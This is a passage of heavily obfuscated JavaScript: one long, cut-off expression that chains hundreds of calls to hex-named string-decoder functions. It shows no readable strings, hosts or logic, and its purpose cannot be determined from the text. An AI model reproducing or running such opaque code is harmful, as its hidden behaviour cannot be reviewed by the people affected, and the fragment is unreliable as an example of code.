+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa0